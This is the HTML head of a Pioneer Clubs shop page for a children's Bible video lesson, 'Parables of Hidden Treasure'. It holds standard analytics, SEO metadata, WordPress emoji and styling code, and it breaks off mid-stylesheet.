

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/
body_size: 29212
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Join DELTA guide Luke Forscher as he shops for healthy groceries that won&#039;t break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life - investing in the kingdom of heaven. Kids will uncover the greatest treasure - knowing, loving, and following Jesus." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure - Pioneer Clubs" />
		<meta property="og:description" content="Join DELTA guide Luke Forscher as he shops for healthy groceries that won&#039;t break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life - investing in the kingdom of heaven. Kids will uncover the greatest treasure - knowing, loving, and following Jesus." />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/" />
		<meta property="article:published_time" content="2020-08-05T19:16:47+00:00" />
		<meta property="article:modified_time" content="2022-07-13T13:34:54+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure - Pioneer Clubs" />
		<meta name="twitter:description" content="Join DELTA guide Luke Forscher as he shops for healthy groceries that won&#039;t break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life - investing in the kingdom of heaven. Kids will uncover the greatest treasure - knowing, loving, and following Jesus." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/#listItem","name":"DELTA (grades 1-6)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/#listItem","position":4,"name":"DELTA (grades 1-6)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/living-like-jesus\/#listItem","name":"Living Like Jesus"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/living-like-jesus\/#listItem","position":5,"name":"Living Like Jesus","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/living-like-jesus\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#listItem","name":"DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/#listItem","name":"DELTA (grades 1-6)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#listItem","position":6,"name":"DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/delta\/living-like-jesus\/#listItem","name":"Living Like Jesus"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/","name":"DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure - Pioneer Clubs","description":"Join DELTA guide Luke Forscher as he shops for healthy groceries that won't break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life - investing in the kingdom of heaven. Kids will uncover the greatest treasure - knowing, loving, and following Jesus.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2020\/08\/LLJ-Video-Lesson-23.png?fit=2083%2C2083&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#mainImage","width":2083,"height":2083},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#mainImage"},"datePublished":"2020-08-05T14:16:47-05:00","dateModified":"2022-07-13T08:34:54-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure Comments Feed" href="https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/feed/" />

		<meta property="og:title" content="DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=2083%2C2083&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 